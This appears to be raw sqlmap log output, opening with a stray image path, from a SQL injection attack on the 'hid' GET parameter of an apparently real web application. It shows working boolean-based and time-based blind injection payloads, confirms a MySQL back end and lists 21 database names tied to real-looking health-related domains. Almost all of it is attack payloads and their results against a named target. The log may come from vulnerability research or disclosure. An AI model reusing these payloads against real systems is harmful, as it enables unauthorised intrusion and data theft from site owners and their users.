 sts:
---
Parameter: hid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: act=category&hid=3 AND 6049=6049&mod=book

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: act=category&hid=3 AND (SELECT * FROM (SELECT(SLEEP(5)))zCRn)&mod=b
ook
---
[19:23:54] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[19:23:54] [INFO] fetching database names
[19:23:54] [INFO] fetching number of databases
[19:23:54] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:23:54] [INFO] retrieved: 21
[19:23:58] [INFO] retrieved: information_schema
[19:25:09] [INFO] retrieved: 114_jiankang_cn
[19:26:07] [INFO] retrieved: bak_hzhailiao_com
[19:27:12] [INFO] retrieved: bak_hzhailiao_jiankang_cn
[19:28:49] [INFO] retrieved: bak_icare_jiankang_cn
[19:30:05] [INFO] retrieved: book_jiankang_cn
[19:30:58] [INFO] retrieved: bs_tjxt_scfb
[19:31:39] [INFO] retrieved: cn_jiankang
[19:32:17] [INFO] retrieved: equipments
[19:32:52] [INFO] retrieved: hzhailiao_com
[19:33:50] [INFO] retrieved: hzhailiao_jiankang_cn
[19:35:51] [INFO] retrieved: hzhailiao_jiankang_cn_bak
[19:39:24] [INFO] retrieved: hzhailiao_jiankang_cn_bak_2
[19:44:19] [INFO] retrieved: hzhailiao_jiankang_cn_bak_3
[19:49:46] [INFO] retrieved: hzlyy_com
[19:51:52] [INFO] retrieved: icare_jiankang_cn
[19:54:53] [INFO] retrieved: lyy_jiankang_cn
[20:00:26] [INFO] retrieved: mysql
[20:01:35] [INFO] retrieved: report_hzhailiao
[20:06:47] [INFO] retrieved: yls0804
[20:09:15] [INFO] retrieved: ylscn_jiankang
available databases [21]:
[*] `114_jiankang_cn`
[*] bak_hzhailiao_com
[*] bak_hzhailiao_jiankang_cn
[*] bak_icare_jiankang_cn
[*] book_jiankang_cn
[*] bs_tjxt_scfb
[*] cn_jiankang
[*] equipments
[*] hzhailiao_com
[*] hzhailiao_jiankang_cn
[*] hzhailiao_jiankang_cn_bak
[*] hzhailiao_jiankang_cn_bak_2
[*] hzhailiao_jiankang_cn_bak_3
[*] hzlyy_com
[*] icare_jiankang_cn
[*] information_schema
[*] lyy_jiankang_cn
[*] mysql
[*] report_hzhailiao
[*] yls0804
[*] ylscn_jiankang

[20:13:13] [INFO] fetched data logged to text files under